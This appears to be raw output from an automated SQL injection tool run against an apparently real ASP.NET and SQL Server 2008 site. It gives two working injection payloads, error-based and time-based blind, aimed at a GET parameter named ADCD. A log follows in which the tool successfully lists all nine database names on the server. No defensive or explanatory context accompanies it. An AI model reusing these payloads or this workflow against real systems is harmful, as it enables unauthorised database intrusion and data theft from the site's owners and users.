 Place: GET
Parameter: ADCD
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: keycol=RSCD&tabnm=StrongWater.dbo.RS_Info_B&ADCD=-2901' OR 6014=CON
VERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(104)+CHAR(110)+CHAR(113)+(SELECT (CASE
WHEN (6014=6014) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(110)+CHAR(103
)+CHAR(107)+CHAR(113))) AND 'ImwA'='ImwA
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: keycol=RSCD&tabnm=StrongWater.dbo.RS_Info_B&ADCD=-5623' OR 9820=(SE
LECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers A
S sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'kuWY'='kuWY
---
[12:53:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[12:53:09] [INFO] fetching database names
[12:53:13] [WARNING] reflective value(s) found and filtering out
[12:53:15] [INFO] the SQL query used returns 9 entries
[12:53:17] [INFO] retrieved: cjya
[12:53:24] [INFO] retrieved: master
[12:53:25] [INFO] retrieved: model
[12:53:26] [INFO] retrieved: msdb
[12:53:26] [INFO] retrieved: strong
[12:53:27] [INFO] retrieved: StrongExtend
[12:53:28] [INFO] retrieved: StrongMain
[12:53:31] [INFO] retrieved: StrongWater
[12:53:34] [INFO] retrieved: tempdb